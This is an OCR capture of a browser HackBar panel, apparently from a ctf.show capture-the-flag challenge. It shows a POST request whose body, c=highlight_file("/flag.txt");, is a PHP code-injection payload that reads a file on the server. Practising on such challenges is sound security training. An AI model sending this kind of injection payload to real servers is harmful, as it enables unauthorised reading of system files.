 H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("/flag.txt");